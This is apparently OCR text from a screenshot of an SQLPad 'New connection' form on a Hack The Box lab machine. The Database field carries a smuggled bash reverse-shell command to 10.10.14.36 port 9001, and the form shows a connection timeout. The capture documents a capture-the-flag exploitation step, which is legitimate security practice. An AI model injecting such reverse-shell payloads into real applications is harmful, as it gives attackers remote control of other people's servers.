 Apps Places
SP New query
SQLpad - Google Search
sqlpad.sightless.htb/queries/new
HTB HackerOne
New connection
Connection name Jigsaw64
Driver MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address 8.8.8.8
Port (optional) 134
Database /bin/bash -c "bash -i >& /dev/tcp/10.10.14.36/9001
Database Username
Database Password
Use SSL
connect ETIMEDOUT
Save Test